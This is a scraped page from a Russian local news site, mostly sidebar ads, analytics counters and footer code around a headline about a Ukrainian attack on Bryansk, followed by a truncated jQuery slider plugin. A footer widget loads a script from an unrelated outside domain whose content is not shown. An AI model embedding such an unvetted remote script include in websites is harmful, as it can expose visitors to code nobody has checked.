type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d3271d7e85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js
body_size: 5067
content:
(function($){$.fn.srzSingleImageSlider=function(options){var selector="#"+$(this).attr("id");var settings=$.extend({images_json:[],prev_class:".prev",next_class:".next",current_index:0,max_height:600,fadeout_time:300,fade_opacity:.3,fadein_time:300,fixed_height:"auto",hover_caption:1,thumb_container:""},options);$(this).css("max-height",settings.max_height+"px");var img=$("<img/>").attr("src",settings.images_json[settings.current_index].src).attr("alt",settings.images_json[settings.current_index].txt).css("height",settings.fixed_height);$(this).html(img);if(settings.hover_caption==1){$(this).srzAltToCaption()}$(this).parent().find(settings.next_class).each(function(){$(this).click(function(){settings.current_index=(settings.current_index+1)%settings.images_json.length;change_image()})});$(this).on("swipeleft",function(){settings.current_index=(settings.current_index+1)%settings.images_json.length;change_image()});$(this).on("swiperight",function(){settings.current_index=(settings.current_index+settings.images_json.length-1)%settings.images_json.length;change_image()});$(this).parent().find(settings.prev_class).each(function(){$(this).click(function(){settings.current_index=(settings.current_index+settings.images_json.length-1)%settings.images_json.length;change_image()})});if(settings.thumb_container!=""){$(settings.thumb_container).find("a").each(function(){$(this).click(function(){settings.current_index=$(this).data("index");change_image()})})}function change_image(){var img_new=$("<img/>").attr("src",settings.images_json[settings.current_index].src).attr("alt",settings.images_json[settings.current_index].txt).css("height",settings.fixed_height);$(selector).fadeTo(settings.fadeout_time,settings.fade_opacity,function(){img_new.one("loadc",function(){$(selector).html(img_new).fadeTo(settings.fadein_time,1);if(settings.hover_caption==1){$(selector).srzAltToCaption()}});if(img_new[0].complete)img_new.trigger("loadc");else{img_new.one("load",function(){img_new.trigger("loadc")})}})}return this}})(jQuery);(function($){$.fn.srzAltToCaption=function(){this.find("img").each(function(){var $thisimg=$(this);$(this).on("loadc",function(){var caption_text=$(this).attr("alt");if(caption_text=="")return;var caption=$("<p>").addClass("current-caption").html(caption_text);caption.hide().insertAfter($(this));$(this).parent().hover(function(){var caption_width=$thisimg.width()+"px";var caption_height=$thisimg.height()/2+"px";var caption_left=$thisimg.position().left+"px";caption.css({position:"absolute",width:caption_width,"max-height":caption_height,bottom:"0",left:caption_left});caption.fadeIn()},function(){caption.fadeOut()})});if($(this)[0].complete)$(this).trigger("loadc");else{$(this).one("load",function(){$(this).trigger("loadc")})}});return 